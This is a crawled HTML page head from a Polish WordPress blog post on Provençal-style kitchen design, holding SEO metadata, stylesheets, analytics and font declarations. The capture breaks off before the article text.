

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://drewmal.com.pl/aranzacja-kuchni-w-stylu-prowansalskim-romantyzm-i-nostalgiczny-urok/
body_size: 18228
content:
<!DOCTYPE html>
<html class="no-js" lang="pl-PL">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://drewmal.com.pl/xmlrpc.php">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Aranżacja kuchni w stylu prowansalskim: romantyzm i nostalgiczny urok - Stolarstwo hobby</title>
	<link rel="canonical" href="https://drewmal.com.pl/aranzacja-kuchni-w-stylu-prowansalskim-romantyzm-i-nostalgiczny-urok/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Aranżacja kuchni w stylu prowansalskim: romantyzm i nostalgiczny urok - Stolarstwo hobby" />
	<meta property="og:description" content="Aranżacja kuchni w stylu prowansalskim: romantyzm i nostalgiczny urok Czym jest styl prowansalski? Styl prowansalski to połączenie romantyzmu, nostalgii i prostoty. Charakteryzuje się on pastelowymi kolorami, naturalnymi materiałami oraz rustykalnymi elementami. Wywodzi się on&#046;&#046;&#046;" />
	<meta property="og:url" content="https://drewmal.com.pl/aranzacja-kuchni-w-stylu-prowansalskim-romantyzm-i-nostalgiczny-urok/" />
	<meta property="og:site_name" content="Stolarstwo hobby" />
	<meta property="article:published_time" content="2020-04-12T00:04:02+00:00" />
	<meta property="article:modified_time" content="2020-04-12T04:04:02+00:00" />
	<meta name="author" content="drewmal.com.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://drewmal.com.pl/aranzacja-kuchni-w-stylu-prowansalskim-romantyzm-i-nostalgiczny-urok/#article","isPartOf":{"@id":"https://drewmal.com.pl/aranzacja-kuchni-w-stylu-prowansalskim-romantyzm-i-nostalgiczny-urok/"},"author":{"name":"drewmal.com.pl","@id":"https://drewmal.com.pl/#/schema/person/08845d7b69f09a2db50e4e8428f07982"},"headline":"Aranżacja kuchni w stylu prowansalskim: romantyzm i nostalgiczny urok","datePublished":"2020-04-12T00:04:02+00:00","dateModified":"2020-04-12T04:04:02+00:00","mainEntityOfPage":{"@id":"https://drewmal.com.pl/aranzacja-kuchni-w-stylu-prowansalskim-romantyzm-i-nostalgiczny-urok/"},"wordCount":321,"publisher":{"@id":"https://drewmal.com.pl/#organization"},"image":{"@id":"https://drewmal.com.pl/aranzacja-kuchni-w-stylu-prowansalskim-romantyzm-i-nostalgiczny-urok/#primaryimage"},"thumbnailUrl":"https://drewmal.com.pl/wp-content/uploads/2017/04/łazienka_1491744710.jpg","articleSection":["Wnętrze"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://drewmal.com.pl/aranzacja-kuchni-w-stylu-prowansalskim-romantyzm-i-nostalgiczny-urok/","url":"https://drewmal.com.pl/aranzacja-kuchni-w-stylu-prowansalskim-romantyzm-i-nostalgiczny-urok/","name":"Aranżacja kuchni w stylu prowansalskim: romantyzm i nostalgiczny urok - Stolarstwo hobby","isPartOf":{"@id":"https://drewmal.com.pl/#website"},"primaryImageOfPage":{"@id":"https://drewmal.com.pl/aranzacja-kuchni-w-stylu-prowansalskim-romantyzm-i-nostalgiczny-urok/#primaryimage"},"image":{"@id":"https://drewmal.com.pl/aranzacja-kuchni-w-stylu-prowansalskim-romantyzm-i-nostalgiczny-urok/#primaryimage"},"thumbnailUrl":"https://drewmal.com.pl/wp-content/uploads/2017/04/łazienka_1491744710.jpg","datePublished":"2020-04-12T00:04:02+00:00","dateModified":"2020-04-12T04:04:02+00:00","breadcrumb":{"@id":"https://drewmal.com.pl/aranzacja-kuchni-w-stylu-prowansalskim-romantyzm-i-nostalgiczny-urok/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://drewmal.com.pl/aranzacja-kuchni-w-stylu-prowansalskim-romantyzm-i-nostalgiczny-urok/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://drewmal.com.pl/aranzacja-kuchni-w-stylu-prowansalskim-romantyzm-i-nostalgiczny-urok/#primaryimage","url":"https://drewmal.com.pl/wp-content/uploads/2017/04/łazienka_1491744710.jpg","contentUrl":"https://drewmal.com.pl/wp-content/uploads/2017/04/łazienka_1491744710.jpg","width":640,"height":426,"caption":"jarmoluk / Pixabay"},{"@type":"BreadcrumbList","@id":"https://drewmal.com.pl/aranzacja-kuchni-w-stylu-prowansalskim-romantyzm-i-nostalgiczny-urok/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://drewmal.com.pl/"},{"@type":"ListItem","position":2,"name":"Aranżacja kuchni w stylu prowansalskim: romantyzm i nostalgiczny urok"}]},{"@type":"WebSite","@id":"https://drewmal.com.pl/#website","url":"https://drewmal.com.pl/","name":"Stolarstwo hobby","description":"hurtownia dla szklarzy. Szklarz Wrocław","publisher":{"@id":"https://drewmal.com.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://drewmal.com.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://drewmal.com.pl/#organization","name":"Stolarstwo hobby","url":"https://drewmal.com.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://drewmal.com.pl/#/schema/logo/image/","url":"https://drewmal.com.pl/wp-content/uploads/2019/05/cropped-logo.png","contentUrl":"https://drewmal.com.pl/wp-content/uploads/2019/05/cropped-logo.png","width":1086,"height":219,"caption":"Stolarstwo hobby"},"image":{"@id":"https://drewmal.com.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://drewmal.com.pl/#/schema/person/08845d7b69f09a2db50e4e8428f07982","name":"drewmal.com.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://drewmal.com.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"drewmal.com.pl"},"url":"https://drewmal.com.pl/author/drewmal-com-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Stolarstwo hobby &raquo; Kanał z wpisami" href="https://drewmal.com.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stolarstwo hobby &raquo; Kanał z komentarzami" href="https://drewmal.com.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://drewmal.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrewmal.com.pl%2Faranzacja-kuchni-w-stylu-prowansalskim-romantyzm-i-nostalgiczny-urok%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://drewmal.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrewmal.com.pl%2Faranzacja-kuchni-w-stylu-prowansalskim-romantyzm-i-nostalgiczny-urok%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hueman-main-style-css' href='https://drewmal.com.pl/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.23' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-size:1.00rem; }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }#header { background-color: #dbc8a4; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #dbc8a4; }
}
        .is-scrolled #header #nav-mobile { background-color: #454e5c; background-color: rgba(69,78,92,0.90) }.site-title a img { max-height: 110px; }body { background-color: #eaeaea; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='theme-stylesheet-css' href='https://drewmal.com.pl/wp-content/themes/hueman-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://drewmal.com.pl/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.23' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://drewmal.com.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://drewmal.com.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' media='all' />
<script src="https://drewmal.com.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://drewmal.com.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://drewmal.com.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://drewmal.com.pl/wp-json/wp/v2/posts/11546" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://drewmal.com.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://drewmal.com.pl/?p=11546' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-SNBDJHY7L9"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-SNBDJHY7L9');
		</script>

	<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <link rel="preload" as="font" type="font/woff2" href="https://drewmal.com.pl/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://drewmal.com.pl/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://drewmal.com.pl/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <link rel="preload" as="font" type="font/woff" href="https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff" crossorigin="anonymous"/>
<style>
  /*  base : fonts
/* ------------------------------------ */
body { font-family: "Titillium", Arial, sans-serif; }
@font-face {
  font-family: 'Titillium';
  src: url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot');
  src: url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.svg#titillium-light-webfont') format('svg'),
     url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff') format('woff'),
     url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot');
  src: url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.svg#titillium-lightitalic-webfont') format('svg'),
     url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff') format('woff'),
     url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: italic;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot');
  src: url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff') format('woff'),
     url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot');
  src: url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff') format('woff'),
     url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: italic;
}
@font-face {
    font-family: 'Titillium';
    src: url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot');
    src: url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.svg#titillium-semibold-webfont') format('svg'),
         url('https://drewmal.com.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot?#iefix') format('embedded-opentype'),
